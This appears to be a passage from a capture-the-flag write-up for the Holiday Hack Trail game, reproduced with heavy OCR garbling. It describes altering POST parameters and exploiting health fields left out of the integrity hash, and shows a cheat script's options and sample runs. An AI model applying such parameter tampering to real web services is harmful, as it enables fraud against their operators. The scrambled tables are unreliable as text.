| DISTANCE    | DAY MONT            | H DIFFIC  | ULTY PACE                                                                                                    |
|-------------|---------------------|-----------|----------------------------------------------------------------------------------------------------|
| 2320        | 17 NOVEME           | ER HAR    | GRUELING                                                                                                    |
|             |                     |           |                                                                                                    |
|             |                     |           |                                                                                                    |
| 🔺 🔺         |                     |           |                                                                                                    |
|             |                     |           | Contraction in the local division of the local division of the loc |
|             |                     | and the   |                                                                                                    |
|             |                     | Prover (  | an                                                                                                    |
|             |                     | 5 2 2     | and the second second                                                                                                    |
|             |                     |           |                                                                                                    |
|             |                     | 1         |                                                                                                    |
|             |                     |           |                                                                                                    |
|             | <u>, , ) ( сспл</u> |           |                                                                                                    |
|             |                     |           |                                                                                                    |
| PARTY S     | TATUS               | Th        | UENTODY                                                                                                    |
| CHDIS 12    | HEAL THY            | REINDEER  | RUNNERS MONEY                                                                                                    |
| JOSHUA 16   | HEALTHY             | З         | 2 0                                                                                                    |
| BILLY 20    | NO HOLIDAY          | AMMO      | MEDS FOOD                                                                                                    |
|             |                     | 0         | 13 0                                                                                                    |
| SHVVT 13    | HEAL DAY            |           |                                                                                                    |
| THE REINDEE | R ARE ABLE          | TO PULL   | YOUR SLEIGH                                                                                                    |
| FORWAR      | D A DISTANO         | E OF 91   | FODAY.                                                                                                    |
| YOU HAVE NO | FOOD. YOUR          |           | S STARVING.                                                                                                    |
|             |                     |           |                                                                                                    |
|             |                     | THE ZHIGA |                                                                                                    |
| YOU HAVE A  | KKIVED HI I         |           | ISK RIVER.                                                                                                    |
| YOU HAVE A  | IPT TO FORD         | THE VERY  | DEEP BODY OF                                                                                                    |

The journey continues until you reach either the *doom* page or *victory* page. You get to the *doom* page if either: all four of your party members have *died* or you ran out of *time* because you didn't reach KringleCon before December 25<sup>th</sup>.



You get the victory page if at least 1 party member makes it alive to KringleCon before December 25<sup>th</sup>. The logic in my program is lifepreserving, so either they all make it alive before December 25<sup>th</sup> or they stop short somewhere but at least they're all alive!



Something interesting! The victory pages show a secret message in the html comments at the bottom of the page source:

Victory Page Secret Message - EASY difficulty

<a href='/'>Play again?</a> <!--I'm sorry, but our princess is in another North Pole.--></div> I'm sorry, but our princess is in another North Pole.

Victory Page Secret Message - MEDIUM difficulty

<a href='/'>Play again?</a> <!--Wow! What a great job! ... But I think you can do even BETTER.--></div> Wow! What a great job! ... But I think you can do even BETTER.

Victory Page Secret Message - HARD difficulty

<u>From Kent Tinseltooth:</u> "And I hear the Holiday Hack Trail game will give hints on the last screen if you complete it on Hard."

| <a href="/">Play again?</a>                                                                                                    |      |
|----------------------------------------------------------------------------------------------------|------|
| 1 - When I'm down, my F12 key consoles me</td <td></td>                                                                                           |      |
| 2 - Reminds me of the transition to the paperless naughty/nice list                                                                               |      |
| 3 - Like a present stuck in the chimney! It got sent                                                                                              |      |
| 4 - We keep that next to the cookie jar                                                                                                    |      |
| 5 - My title is toy maker the combination is 12345                                                                                                |      |
| 6 - Are we making hologram elf trading cards this year?                                                                                           |      |
| 7 - If we are, we should have a few fonts to choose from                                                                                          |      |
| 8 - The parents of spoiled kids go on the naughty list                                                                                            |      |
| 9 - Some toys have to be forced active                                                                                                    |      |
| 10 - Sometimes when I'm working, I slide my hat to the left and move odd things onto my scalp!>                                                   |      |
| 1 - When I'm down, my F12 key consoles me<br>2 - Reminds me of the transition to the paperless naughty/nice list                                  |      |
| 3 - Like a present stuck in the chimney! It got sent                                                                                              |      |
| 4 - We keep that next to the cookie jar                                                                                                    |      |
| 5 - My title is toy maker the combination is 12345                                                                                                |      |
| 6 - Are we making hologram elf trading cards this year?                                                                                           |      |
| 7 - If we are, we should have a few fonts to choose from                                                                                          |      |
| 8 - The parents of spoiled kids go on the naughty list                                                                                            |      |
| 9 - Some toys have to be forced active                                                                                                    |      |
| 10 - Sometimes when I'm working, I slide my hat to the left and move odd things onto my scalp!                                                    |      |
| (This is the hint for Objective 11 Kent Tinseltooth told us about. One hint for each of the 10 locks. F12 developer tools and viewing the Console | tab. |

the hologram challenge... lock10 forced active, etc...)

Here below are the options available with the program I wrote that automates playing the game. When you play on EASY or MEDIUM, the *hash* parameter isn't calculated making it possible to alter many POST parameters without the server kicking back "You have fallen off the trail." In HARD mode, the *hash* parameter **is calculated** to protect several POST parameters including: *money*, *distance*, *ammo*, *meds*, *reindeer*, *runners* and *food*. However, in HARD mode *health0-3* is not factored into the hash - invulnerability!!

|                      |                                 | 100                |                |              |
|----------------------|---------------------------------|--------------------|----------------|--------------|
| usage: hht.pv [-h]p] | averid PLAYERID difficu         | ty DIFFICULTY      | # pyth         | ons ./nnt.py |
|                      | indeer EXTRAREINDEER            | rarunners EYTRA    | PURCE FREE     |              |
| extrafe              | od EXTRAEOODextramede           | VTRAMEDS ovtr      |                |              |
| EXTRAMMO             | [proxy] [proxy host             | POYV HOST          | a committed    |              |
|                      | port PROXY PORT1 [dobug         | [invu]nerabi       | ityl           |              |
| [proxy_              | peed] [maxammo] [maxm           | dsl [maxfood]      | (Ity)          |              |
| [ Cignus             | ndeer] [maxammo] [maxm          | axmoney] [max1000] | 111            |              |
| [maxrei              | indeerje [maxrumers] [i         | axiioney] [iiiaxa  | accj           |              |
| optional arguments:  |                                 |                    |                |              |
| -hhelp               | show this help message a        | nd exit            |                |              |
| playerid PLAYERID    | Set PlayerId to send to         | the server         |                |              |
| difficulty DIFFICUL  |                                 |                    |                |              |
|                      | Set difficulty level {easy      | sy, medium, hard   |                |              |
| pace PACE            | Set pace level {0, 1, 2}        |                    |                |              |
| extrareindeer EXTRA  | REINDEER                        |                    |                |              |
|                      | Number of extra reindeer        | to buy {0-9}       |                |              |
| extrarunners EXTRAR  | UNNERS                          |                    |                |              |
|                      | Number of extra runners         | to buy {0-9}       |                |              |
| extrafood EXTRAF00D  |                                 |                    |                |              |
|                      | Amount of extra food to I       | ouy {0-1000}       |                |              |
| extrameds EXTRAMEDS  |                                 |                    |                |              |
|                      | Amount of extra meds to I       | ouy {0-100}        |                |              |
| extraammo EXTRAAMMO  |                                 |                    |                |              |
|                      | Amount of extra ammo to I       | buy {0-100}        |                |              |
| proxy                | Use proxy - proxy host/p        | ort values are in  | n the code     |              |
| proxy_nost PROXY_HO  | ST                              |                    |                |              |
| PROVIDENT PROVV PO   | Set proxy nost - set in (       | conjunction with   | proxy          |              |
| proxy_port PRUXY_PU  | RI<br>Set provy part - set in a | conjunction with   | 0.5020/        |              |
| dobug                | Enable debugging output         | .onjunction with   | proxy          |              |
| - invulnerability    | LICHEAT CODESILI Actio          | ate Invulnerabi    | ity            |              |
| lightspeed           | LUICHEAT CODESILI - Actin       | ate Lightspeed     | only works     |              |
| cignespeed           | in easy or medium mode          | ace Ergnespeed     | only works     |              |
| maxammo              | LUCHEAT CODESULL - Actin        | vate Unlimited Ar  | mo - only      |              |
| individuality.       | works in easy or medium i       | node               | oney           |              |
| maxmeds              | LUCHEAT CODESULL - Actin        | vate Unlimited Me  | eds - only     |              |
| maxine a s           | works in easy or medium         | node               | oney           |              |
| maxfood              | !!!CHEAT CODES!!! - Actin       | ate Unlimited Fo   | ood - only     |              |
| and the observed     | works in easy or medium r       | node               |                |              |
| maxreindeer          | IIICHEAT CODESIII - Acti        | vate Unlimited Re  | eindeer - onlv |              |
|                      | works in easy or medium r       | node               |                |              |
| maxrunners           | !!!CHEAT CODES!!! - Acti        | vate Unlimited Ru  | unners - only  |              |
|                      | works in easy or medium n       | node               |                |              |
| maxmoney             | !!!CHEAT CODES!!! - Activ       | ate Unlimited Mo   | oney - only    |              |
|                      | works in easy or medium r       | node               |                |              |
| maxall               | !!!CHEAT CODES!!! - Acti        | ate Unlimited A    | L - only       |              |
|                      |                                 |                    |                |              |

Here is a sample run in HARD difficulty without any cheat codes:

| extramed                                                                | s=30extraammo                                                                                                    | =0proxyp                                                                                                    | proxy_host=12                                                                        | 7.0.0.1proxy                                                                                               | # py1<br>_port=8080                                                                                  | thon3 hht.py                                                                          | playerid=J                                                                                | ebediahSprin                                                                          | ngfieldo                                                                     | difficulty=h                                                                         | ardpace=2                                                                              | 2extrareind                                                                               | deer=0extra                                                                            | arunners=0 - | -extrafood=0   |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--------------|----------------|
| GAME OPT                                                                | IONS: Difficulty<br>!!!! CHEAT                                                                                                    | :[Hard] - Pace<br>CODES ACTIVE:                                                                              | e:[Grueling]<br>: [none]                                                             | - ExtraReindeer                                                                                            | :[0] - ExtraRur                                                                                      | nners:[0] - E                                                                         | <pre>xtraFood:[0]</pre>                                                                   | - Extrameds                                                                           | s:[30] - Ex                                                                  | ktaammo:[0]                                                                          |                                                                                        |                                                                                           |                                                                                        |              |                |
| STATUS -<br>GO if yo                                                    | [ GO<br>[Ready to begin<br>u're ready to mo                                                                                        | ] [Hard] [GRUE<br>? Click MEDS 1<br>ve along the 1                                                           | ELING] [Dist/<br>to raise the<br>Trail!]                                             | Left:0000/8000]<br>health of an in                                                                         | [Date:09/01]  <br>jured part memb                                                                    | [Money:0000]<br>ber. Press HU                                                         | [Reindr:02]<br>NT to spend a                                                              | [Runrs:02]  <br>a day huntir                                                          | [Ammo:010]<br>ng for food                                                    | [Meds:032]<br>d. Press TRA                                                           | [Food:100]<br>DE if you wa                                                             | [Heath:100/100<br>ant to look fo                                                          | 0/100/100]<br>or someone to                                                            | trade with y | you. And press |
| STATUS -                                                                | [ GO<br>[The reindeer a                                                                                                    | ] [Hard] [GRUE<br>re able to pul                                                                             | ELING] [Dist/<br>ll your sleig                                                       | Left:0060/7940]<br>h forward a dis                                                                         | [Date:09/02]  <br>tance of 60 too                                                                    | [Money:0000]<br>day.]                                                                 | [Reindr:02]                                                                               | [Runrs:02]                                                                            | [Ammo:010]                                                                   | [Meds:032]                                                                           | [Food:084]                                                                             | [Heath:100/100                                                                            | 9/100/100]                                                                             |              |                |
| STATUS -                                                                | [ GO<br>[The reindeer a                                                                                                    | ] [Hard] [GRUE<br>re able to pul                                                                             | ELING] [Dist/<br>ll your sleig                                                       | Left:0140/7860]<br>h forward a dis                                                                         | [Date:09/03]  <br>tance of 80 too                                                                    | [Money:0000]<br>day.]                                                                 | [Reindr:02]                                                                               | [Runrs:02]                                                                            | [Ammo:010]                                                                   | [Meds:032]                                                                           | [Food:068]                                                                             | [Heath:100/100                                                                            | 0/100/100]                                                                             |              |                |
| STATUS -                                                                | [ GO<br>[The reindeer a                                                                                                    | ] [Hard] [GRUE<br>re able to pul                                                                             | ELING] [Dist/<br>ll your sleig                                                       | Left:0230/7770]<br>h forward a dis                                                                         | [Date:09/04]  <br>tance of 90 too                                                                    | [Money:0000]<br>day.]                                                                 | [Reindr:02]                                                                               | [Runrs:02]                                                                            | [Ammo:010]                                                                   | [Meds:032]                                                                           | [Food:052]                                                                             | [Heath:100/100                                                                            | 0/100/100]                                                                             |              |                |
| STATUS -                                                                | [ GO<br>[The reindeer a                                                                                                    | ] [Hard] [GRUE<br>re able to pul                                                                             | ELING] [Dist/<br>ll your sleig                                                       | Left:0293/7707]<br>h forward a dis                                                                         | [Date:09/05]  <br>tance of 63 too                                                                    | [Money:0000]<br>day.]                                                                 | [Reindr:02]                                                                               | [Runrs:02]                                                                            | [Ammo:010]                                                                   | [Meds:032]                                                                           | [Food:036]                                                                             | [Heath:100/100                                                                            | 9/100/100]                                                                             |              |                |
| STATUS -                                                                | [ GO<br>[The reindeer a                                                                                                    | ] [Hard] [GRUE<br>re able to pul                                                                             | ELING] [Dist/<br>ll your sleig                                                       | Left:0378/7622]<br>h forward a dis                                                                         | [Date:09/06]  <br>tance of 85 too                                                                    | [Money:0000]<br>lay.]                                                                 | [Reindr:02]                                                                               | [Runrs:02]                                                                            | [Ammo:010]                                                                   | [Meds:032]                                                                           | [Food:020]                                                                             | [Heath:100/100                                                                            | 0/100/100]                                                                             |              |                |
| STATUS -                                                                | [ HUNT<br>[The reindeer a                                                                                                    | ] [Hard] [GRUE<br>re able to pul                                                                             | ELING] [Dist/<br>ll your sleig                                                       | Left:0467/7533]<br>h forward a dis                                                                         | [Date:09/07]  <br>tance of 89 too                                                                    | [Money:0000]<br>day.]                                                                 | [Reindr:02]                                                                               | [Runrs:02]                                                                            | [Ammo:010]                                                                   | [Meds:032]                                                                           | [Food:004]                                                                             | [Heath:100/100                                                                            | 9/100/100]                                                                             |              |                |
|                                                                         |                                                                                                    |                                                                                                    | ~                                                                                    | -                                                                                                    | 1                                                                                                    |                                                                                       |                                                                                           |                                                                                       |                                                                              |                                                                                      |                                                                                        |                                                                                           |                                                                                        |              |                |
|                                                                         | [                                                                                                    | Hard] [GRUELING]<br>/ 24 points!]                                                                            | [Dist/Left:75                                                                        | 51/0439] [Date:12/                                                                                         | (09] [Money:0000]                                                                                    | [Reindr:03] [F                                                                        | Runrs:03] [Ammo                                                                           | 0:000] [Meds:0                                                                        | 002] [Food:0                                                                 | 00] [Heath:09]                                                                       | /015/038/035]                                                                          |                                                                                           |                                                                                        |              |                |
|                                                                         | [ MEDS] [H<br>[The reindeer are a                                                                                                  | Hard] [GRUELING]<br>able to pull you                                                                         | [Dist/Left:76<br>Ir sleigh forwa                                                     | 52/0338] [Date:12/<br>rd a distance of 1                                                                   | '10] [Money:0000]<br>101 today. You ha                                                               | [Reindr:03] [f<br>ve no food. You                                                     | Runrs:03] [Ammo<br>ur party is sta                                                        | 0:000] [Meds:0<br>arving.]                                                            | 002] [Food:0                                                                 | 00] [Heath:096                                                                       | 5/014/037/030]                                                                         |                                                                                           |                                                                                        |              |                |
|                                                                         | [ GO] [Herbert was healed                                                                                                    | Hard] [GRUELING]<br>d by 34 points!]                                                                         | [Dist/Left:76                                                                        | 52/0338] [Date:12/                                                                                         | 10] [Money:0000]                                                                                     | [Reindr:03] [F                                                                        | Runrs:03] [Ammo                                                                           | 0:000] [Meds:0                                                                        | 001] [Food:0                                                                 | 00] [Heath:090                                                                       | 5/048/037/030]                                                                         |                                                                                           |                                                                                        |              |                |
|                                                                         | [                                                                                                    | Hard] [GRUELING]<br>able to pull you                                                                         | [Dist/Left:77<br>Ir sleigh forwa                                                     | 29/0271] [Date:12/<br>rd a distance of 6                                                                   | 11] [Money:0000]<br>7 today. You hav                                                                 | [Reindr:03] [F<br>e no food. Your                                                     | Runrs:03] [Ammo<br>r party is star                                                        | 0:000] [Meds:0<br>rving. You fou                                                      | 001] [Food:0<br>und 20 morse                                                 | 20] [Heath:088<br>ls of Christma                                                     | 3/046/032/026]<br>as cookies lyi                                                       | ng around! #wha                                                                           | itcouldgowrong]                                                                        |              |                |
|                                                                         | [ GO] [H<br>[The reindeer are a                                                                                                    | Hard] [GRUELING]<br>able to pull you                                                                         | [Dist/Left:78<br>Ir sleigh forwa                                                     | 20/0180] [Date:12/<br>rd a distance of 9                                                                   | 12] [Money:0000]<br>01 today. Joy! He                                                                | [Reindr:03] [F<br>rbert was fille                                                     | Runrs:03] [Ammo<br>ed with holiday                                                        | 0:000] [Meds:0<br>/ cheer!]                                                           | 001] [Food:0                                                                 | 04] [Heath:088                                                                       | 3/100/033/027]                                                                         |                                                                                           |                                                                                        |              |                |
| STATUS -                                                                | [                                                                                                    | Hard] [GRUELING]<br>able to pull you                                                                         | [Dist/Left:78<br>Ir sleigh forwa                                                     | 81/0119] [Date:12/<br>rd a distance of 6                                                                   | 13] [Money:0000]<br>51 today. You hav                                                                | [Reindr:03] [F<br>e no food. Your                                                     | Runrs:03] [Ammo<br>r party is star                                                        | 0:000] [Meds:0<br>rving.]                                                             | 001] [Food:0                                                                 | 00] [Heath:085                                                                       | 5/100/029/022]                                                                         |                                                                                           |                                                                                        |              |                |
| STATUS -                                                                | [                                                                                                    | Hard] [GRUELING]<br>able to pull you                                                                         | [Dist/Left:79<br>Ir sleigh forwa                                                     | 93/0007] [Date:12/<br>rd a distance of 1                                                                   | 14] [Money:0000]<br>12 today. You ha                                                                 | [Reindr:03] [F<br>ve no food. You                                                     | Runrs:03] [Ammo<br>ur party is sta                                                        | 0:000] [Meds:6<br>arving.]                                                            | 001] [Food:0                                                                 | 00] [Heath:082                                                                       | 2/096/025/017]                                                                         |                                                                                           |                                                                                        |              |                |
|                                                                         | RY !!!: [Your party                                                                                                    | / has succeeded!                                                                                             | POST_RESULT                                                                          | ••••••<br>••••••<br>5({ hash:"f3e41a                                                                       | 22416c2397460403                                                                                     | fa82d40307f437                                                                        | 9da95d41d5e366b                                                                           | 55a1e775c5d41                                                                         | L", resource                                                                 | Id: "Jebediah                                                                        | Springfield"})                                                                         | ; Sam is joyful                                                                           | .! Herbert is ec                                                                       |              |                |
| static! J<br>4000 poin<br>lier = 45<br>e a prese<br>are, we<br>and move | oseph is ready to j<br>ts 3 reindeer X 40<br>600! Verification H<br>nt stuck in the ch:<br>should have a few<br>odd things onto my | jingle bell rock<br>=  1200 points <br>hash: e1c969bbdf<br>imney! It got se<br>fonts to choose<br>/ scalp!>] | ( L1la 1s happ<br>0 money left X<br>37a4a62e62d152<br>ent4 - We ke<br>from8 - The pa | ier than an elf ir<br> 1 = 0 points Jour<br>27b8bb25 Play agai<br>ep that next to th<br>rents of spoiled b | n a toy shop! Date<br>mey completed on<br>.n?  1 - When<br ne cookie jar5 - I<br>kids go on the name | e completed: 1<br> 15 December: 1<br>I'm down, my f<br>My title is toy<br>ughty list9 | 5 December Rein<br>10 days before<br>F12 key console<br>y maker the com<br>- Some toys ha | ndeer remainin<br>Christmas X 5<br>as me2 - Remin<br>mbination is 1<br>ave to be forc | ng: 3 Money<br>50 = 500 poi<br>nds me of the<br>L23456 - Are<br>ced active10 | remaining: 0 9<br>nts Total scor<br>e transition f<br>we making hol<br>- Sometimes v | Scoring: 4 sur<br>re: ( 4000 + 1<br>to the paperle<br>Logram elf tra<br>when I'm worki | viving party me<br>200 + 0 + 500)<br>ss naughty/nice<br>ding cards this<br>ng, I slide my | mbers X 1000 = <br>X 8 Hard multip<br>list3 - Lik<br>year?7 - If we<br>hat to the left |              |                |
| **********<br>**********                                                | *****                                                                                                    |                                                                                                    | *****                                                                                | *****                                                                                                    |                                                                                                    |                                                                                       |                                                                                           |                                                                                       |                                                                              |                                                                                      |                                                                                        |                                                                                           |                                                                                        |              |                |
| ******                                                                  |                                                                                                    |                                                                                                    |                                                                                      | *****                                                                                                    |                                                                                                    |                                                                                       |                                                                                           |                                                                                       |                                                                              |                                                                                      |                                                                                        |                                                                                           |                                                                                        |              |                |
| Here                                                                    | is a sample                                                                                                    | e run in N                                                                                                   | IEDIUM                                                                               | difficulty                                                                                                 | with the "                                                                                           | lightspee                                                                             | ed" and                                                                                   | "maxall                                                                               | " cheat                                                                      | t codes:                                                                             |                                                                                        |                                                                                           |                                                                                        |              |                |
|                                                                         |                                                                                                    | ~                                                                                                    | ~~                                                                                   |                                                                                                    |                                                                                                    |                                                                                       |                                                                                           |                                                                                       |                                                                              |                                                                                      |                                                                                        |                                                                                           |                                                                                        |              |                |
| xtraammo=                                                               | 5proxyproxy_hos                                                                                                    | st=127.0.0.1pro                                                                                              | oxy_port=8080                                                                        | # pytho<br>lightspeedmaxall                                                                                | ns nht.pyplayer                                                                                      | id=JebediahSprin                                                                      | igrielddiffic                                                                             | utty≕medium                                                                           | pace=2extr                                                                   | areindeer=1                                                                          |                                                                                        | extrafood=5                                                                               | extrameds=2e                                                                           |              |                |

1111 FUEAT CODES ACTIVE: [[]distspeed maxmems maxmeds maxred maxred

Page **44** of **184** 

# THE HOLIDAY HACK TRAIL

### YOUR PARTY HAS SUCCEEDED."

HERBERT IS HAPPIER THAN AN ELF IN A TOY SHOP." MICHAEL IS OVER THE MOON." EMMA IS HAVING THE BEST CHRISTMAS EVER." MILDRED IS OVERJOYED." DATE COMPLETED: 6 DECEMBER REINDEER REMAINING: 4 MONEY REMAINING: 0

#### SCORING:

4 SURVIVING PARTY MEMBERS X 1000 = 4000 POINTS 4 REINDEER X 400 = 1600 POINTS 0 MONEY LEFT X 1 = 0 POINTS JOURNEY COMPLETED ON 6 DECEMBER: 19 DAYS BEFORE CHRISTMAS X 50 = 950 POINTS TOTAL SCORE: (4000 + 1600 + 0 + 950) X 8 HARD MULTIPLIER = 52400. VERIFICATION HASH: 7878688AF8E46D85E71DAF18D321283E PLAY\_AGAIN?

You have completed the Holiday Hack Trail challenge!



:-) This brought back some happy memories :-)

### Achievement - Teleportation via Steam Tunnels

This challenge is found in the Steam Tunnels and interacting with Krampus Hollyfeld after you complete Objective 8 - Frido Sleigh CAPTEHA, will grant this capability.



To help you, I have flashed the firmware in your badge to unlock a useful new feature: magical teleportation through the steam tunnels.

This new capability allows you to fast travel to the major areas of ElfU. The fast travel map is shown here below and you can click on the map boxes to transport you to that location.



As you were exploring, did you ever wonder if those vents had a purpose? Yes, they do! These vents are where you appear from when you teleport through the Steam Tunnels to these locations.

### **Steam Tunnel Vent - Train Station:**



Page 46 of 184

